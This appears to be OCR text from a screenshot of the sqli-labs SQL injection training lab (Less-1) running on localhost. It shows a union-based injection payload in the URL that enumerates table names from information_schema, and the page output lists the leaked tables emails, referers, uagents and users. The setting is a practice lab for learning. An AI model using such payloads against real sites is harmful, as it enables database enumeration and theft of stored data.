 localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where
路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3